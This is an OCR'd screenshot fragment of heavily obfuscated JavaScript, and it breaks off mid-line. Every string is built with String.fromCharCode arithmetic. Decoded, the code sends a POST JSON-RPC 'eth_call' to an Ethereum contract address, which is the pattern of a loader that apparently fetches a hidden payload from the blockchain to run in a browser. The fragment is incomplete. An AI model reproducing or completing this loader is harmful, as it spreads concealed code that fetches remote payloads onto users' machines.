
of u){try{const
q=String.fromCharCode((15+11+8));const re=await
fetch(r,{method:String.fromCharCode((70+10),
(53+26),(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro
mCharCode((27+23),(13+25+8),
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),
(25+83),(24+33+51)),params:
[{to:String.fromCharCode((29+19),(91+25+4),
(69+29),(39+57+1),(33+14+1),(15+84),(96+1+1),
(30+24),(35+66),(34+68),(93+4+1),(5+93),
(30+9+9),(32+19),(28+27),(11+6+33),(41+3+5),
(28+20),(45+3),(4+8+45),(5+49),(64+33+5),
(24+24),(29+11+8),(53+2+2),(47+2+0),(28+26),
(20+35),(40+57),(16+5+80),(46+8+2),(6+6+42),
(57+42+2),(6+26+18),(94+5),(17+5+28),(44+10),